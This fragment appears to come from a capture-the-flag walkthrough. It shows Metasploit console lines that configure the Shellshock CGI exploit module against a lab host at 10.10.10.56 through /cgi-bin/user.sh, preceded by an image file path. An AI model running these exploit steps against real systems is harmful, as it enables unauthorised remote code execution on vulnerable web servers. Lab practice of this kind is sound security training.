 msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RHOST 10.10.10.56
RHOST => 10.10.10.56
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi-bin/user.sh
TARGETURI => /cgi-bin/user.sh
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) >